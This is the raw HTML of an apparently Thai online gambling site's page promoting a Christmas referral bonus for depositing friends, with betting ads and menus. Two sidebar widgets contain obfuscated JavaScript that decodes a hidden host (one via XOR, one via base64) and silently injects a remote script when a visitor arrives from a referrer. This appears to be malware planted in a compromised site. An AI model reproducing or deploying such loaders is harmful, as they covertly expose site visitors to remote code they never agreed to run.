<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>คริสต์มาสนี้ ชวนเพื่อนมาเล่น UFADB88 แจกสูงสุด 888 บาท!!!</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-13692 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,179</span>
			</div><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-13693" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" width="1024" height="1024" data-lazy-srcset="http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-1024x1024.jpg 1024w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-150x150.jpg 150w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-300x300.jpg 300w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-768x768.jpg 768w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n.jpg 1040w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.ufadb88.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-1024x1024.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-13693" src="https://www.ufadb88.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-1024x1024.jpg" alt="" width="1024" height="1024" srcset="http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-1024x1024.jpg 1024w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-150x150.jpg 150w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-300x300.jpg 300w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n-768x768.jpg 768w, http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n.jpg 1040w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>เงื่อนไขและกติกา</p>
<p>1.ก่อนแนะนำสมาชิกจะต้องมียูสเซอร์ของ UFADB88<br />
2.สมาชิกจะต้องชวนเพื่อนมาสมัครสมาชิกกับเว็บ UFADB88 ให้ครบ 3 คน ภายในวันที่ 25 ธ.ค. 62<br />
3.เพื่อนที่แนะนำมาจะต้องฝากเงินครั้งแรก 1,000 บาทขึ้นไปและมียอดเล่น<br />
4.เพื่อนที่แนะนำมา จะต้องไม่เคยมียูสเซอร์ของ UFADB88<br />
5.เมื่อทำครบตามกติกาแล้ว สมาชิกจะต้องแจ้งให้ทางแอดมินทราบว่าแนะนำใครมาบ้าง เมื่อครบ 3 คน ทางทีมงานตรวจสอบความถูกต้องและผ่านเกณฑ์ จะได้รับรางวัลเงินสด 888 บาท ภายใน 2 วันทำการนับจากวันที่แจ้ง<br />
6.หากมีเจตนาทุจริต เงินรางวัลจะเป็นโมฆะทันที<br />
7.การตัดสินของทีมงาน UFADB88 ถึงเป็นที่สิ้นสุด</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="http://www.ufadb.com/tag/ufadb88/" rel="tag">Ufadb88</a> <a href="http://www.ufadb.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">คาสิโนออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ดูบอลออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2ufabet/" rel="tag">ทางเข้าufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่าออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">ระบบแนะนำเพื่อน</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">ราคาบอล</a> <a href="http://www.ufadb.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87ufabet/" rel="tag">ลิ้งสำรองufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%ab%e0%b8%b2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">หาเงินออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">เว็บบอลฝากถอนไว</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บบอลเงินชัวร์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%88%e0%b8%99ufabet/" rel="tag">เอเย่นufabet</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 